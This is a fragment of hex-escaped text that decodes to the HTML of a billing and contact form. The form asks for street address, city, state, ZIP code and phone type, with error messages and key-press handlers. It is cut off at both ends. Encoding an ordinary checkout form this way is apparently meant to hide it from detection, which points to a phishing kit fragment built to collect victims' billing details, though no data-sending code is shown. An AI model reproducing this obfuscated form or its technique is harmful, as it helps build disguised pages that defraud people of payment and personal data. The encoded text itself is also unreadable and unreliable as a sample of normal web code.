\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x7